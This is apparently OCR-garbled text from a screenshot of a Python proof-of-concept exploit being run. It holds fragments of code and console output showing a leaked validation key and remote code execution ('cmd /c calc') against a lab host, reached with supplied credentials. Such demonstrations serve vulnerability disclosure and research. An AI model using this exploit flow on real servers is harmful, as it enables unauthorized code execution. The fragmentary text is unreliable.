 "/"
se path
385E9858F3763672F558324CB"
" % cmd)
rd, cmd, key)
l, so it may not work on other platforms")
AssertionError: (-) page creation failed, user doesn't have site ownership rights!
C:\python3>python.exe 1.py 192.168.2.107:8082 ssosec@administrator:abc123! calc
(-) WARNING - this was tested on wsl, so it may not work on other platforms
(+) leaked validation key: A2BA2AD5D54775F3F5C669988F8DD2AAF50B218385E9858F3763672F558324CB
(+) triggering rce, running 'cmd /c calc'
(+) done! rce achieved
C:\python3>python.exe 1.py 192.168.2.107:8082 ssosec@administrator:abc123! notepad
(-) WARNING - this was tested on wsl, so it may not work on other platforms
(+) leaked validation key: A2BA2AD5D54775F3F5C669988F8DD2AAF50B218385E9858F3763672F558324CB
(+) triggering rce, running 'cmd /c notepad'
(+) done! rce achieved
C:\python3>
ANSI
LF
INS
Python Script